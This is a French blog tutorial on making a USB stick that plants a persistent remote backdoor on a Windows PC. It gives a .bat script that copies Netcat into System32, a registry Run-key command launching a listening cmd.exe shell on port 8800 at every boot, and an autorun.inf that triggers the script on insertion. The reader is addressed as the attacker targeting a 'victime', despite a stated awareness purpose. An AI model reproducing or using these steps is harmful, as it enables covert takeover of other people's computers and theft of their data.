Dernière mise à jour : 10 juillet 2023

Dans les articles précédents, nous avons vu comment créer une Clé USB rootkit qui récupère les mots de passe d’un ordinateur sous Windows. Aujourd’hui, nous allons voir comment créer une clé USB qui ouvre un backdoor sur une machine Windows.

Ce rootkit s’exécute automatiquement, crée une porte dérobée sur un PC Windows et vous permet de prendre le contrôle à distance.

Comme d’habitude l’objectif ce tutoriel, c’est de montrer aux dirigeants d’entreprises à quel point l’utilisation des clés USB peut être dangereux. Ce qui est valable pour les entreprises ne l’est pas moins pour les simples particuliers.

Prendre le contrôle d’un PC à distance

Pour prendre le contrôle d’un PC à distance avec une Clé USB, il faut suivre les étapes ci-dessus:

Télécharger l’outil Netcat

Tout d’abord, nous allons créer un nouveau dossier sur notre clé USB. Ensuite nous allons télécharger Netcat, un utilitaire permettant d’ouvrir des connexions réseau, que ce soit UDP ou TCP.

Vous pouvez aussi utiliser l’outil Cryptcat, le clone de Netcat, à la seule condition que ce dernier chiffre ses communications.

Télécharger Netcat pour windows

Apres le téléchargement de Netcat, on le dé-zippe dans le dossier crée récemment.

Créer un script .bat

Ensuite nous allons créer un fichier backdoor.bat. Ce petit fichier à deux objectifs:

- Copier les fichiers du Netcat dans le dossier System32 de l’ordinateur cible.



- Ajouter une valeur chaîne dans le registre du PC victime pour que notre porte dérobée se lance à chaque démarrage.

Pour cela, nous allons créer un nouveau document texte avec l’éditeur de texte Bloc-notes ou autre éditeur de texte et coller le code ci-dessous:

REG ADD « HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun » /v « backdoor » /t « REG_SZ » /d « %SYSTEMROOT%System32nc.exe -d -L -e cmd.exe -p 8800 »

Créer un fichier autorun

Maintenant, il nous reste de créer le fichier autorun.inf.

Dans cette étape, nous allons créer une nouvelle option dans la fenêtre qui apparaît à l’insertion d’une USB, qui nous permettra (une fois cliquez dessus) notre backdoor s’installe sur l’ordinateur cible.

Pour réaliser ceci, ouvrez un nouveau document texte puis insérez ce code :

open=backdoor.bat

ACTION= »donner un nom à cette action »

Enfin on enregistre le fichier sous la racine de la clé sous le nom autorun.inf

Mettre en ouvre le backdoor crée



Après l’insertion de la clé USB, vous pouvez à partir de n’importe quelle machine vous connectez sur le poste de la victime avec la commande suivante:

192.168.1.17 désigne l’adresse IP de la machine distant qui vous faut remplacer. Et 8800 c’est le port utiliser pour se connecter.

Et voilà ! Avec cette technique vous serez en mesure de prendre le contrôle d’un PC à distance. Vous pouvez faire ce qui vous chante : ouvrir des fichiers, lancer une recherche, exécuter un programme…

Voici une liste des commandes pour bien manipuler la machine à distance: Lise des commandes Windows.

Pour vous déconnecter, tapez « logout » .

Faites-en bon usage.

23 Questions / Réponses